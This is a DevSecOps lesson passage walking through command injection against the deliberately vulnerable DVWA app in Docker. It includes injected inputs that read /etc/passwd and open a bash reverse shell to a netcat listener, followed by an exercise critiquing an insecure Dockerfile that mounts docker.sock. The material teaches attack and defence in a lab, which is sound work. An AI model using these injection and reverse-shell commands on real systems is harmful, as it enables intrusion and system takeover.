Let’s try to exploit this scenario using the DVWA app

We are going to exploit command injection vulnerability to get a shell so lets install netcat
$ sudo apt-get install netcat -y
Now run the dvwa application by typing the below command in a terminal.
$ docker run --rm -it -p 80:80 -d vulnerables/web-dvwa

Since the image was not present inside the local machine it will download and run the image.
We will exploit the command injection vulnerability in dvwa to get a reverse shell so lets start a reverse shell.
$ nc -lvp 4567
Lets open localhost in a browser and enter the below credentials when asked.
Username: admin
Password: password

Scroll down the setup page and click create/Reset database button

Login with the same credential and click the command injection button.
Command injection
It’s the vulnerability where the user input is taken without sanitization and executed as the os commands.
To know more about the command injection see this link
Enter the below text in the ip address field and press submit
127.0.0.1; cat /etc/passwd

You can see /etc/passwd contents along with ping command. Now the attacker can take advantage of this vulnerability to get a shell on the container.
Lets put the following command in the Input field and click submit. Ensure the ip address matches your ip address, you can use ip addr command to find your current IP address
127.0.0.1 & bash -c 'bash -i >& /dev/tcp/10.0.2.15/4567 0>&1'
You should have a shell waiting for you in the terminal window.

Once you have a stable shell, you can go about doing your typical information gathering, privilege escalation and exploitation regime.
Tasks
Analyze the following Dockerfile to find security issues.
# FROM python base image
 FROM python:2-alpine
 # COPY startup script
 RUN wget https://github.com/secfigo/django.nv/archive/1.1.zip /app
 WORKDIR /app
 RUN apk add --no-cache gawk sed bash grep bc coreutils
 RUN pip install -r requirements.txt
 RUN chmod +x reset_db.sh && bash reset_db.sh
 # EXPOSE port 8000 for communication to/from server
 EXPOSE 8000
 # CMD specifcies the command to execute container starts running.
 CMD ["/app/run_app_docker.sh"]
The developer runs the container with the help of the following command.
$ docker build -t pdevsecops/vulnapp .
$ docker run -d -v /var/run/docker.sock:/var/run/docker.sock -p 8000:8000 –name \\
app -d pdevsecops/vulnapp
Please suggest issues with the above Dockerfile and the run commands.
Reference and Further Reading
https://docs.docker.com/engine/security/
https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/
Conclusion
This week, we have learned more about docker attack vectors. It’s very important that docker images, docker daemon, and applications are hardened to ensure the security of the infrastructure. Now that we know how to attack, we will explore how to secure the docker infrastructure in the coming lesson.
Please stay tuned for the next lesson and have a great week ahead.


![Best DevSecOps Books 2026 [Updated Publications]](https://www.practical-devsecops.com/wp-content/uploads/2018/12/Untitled-design-11.png)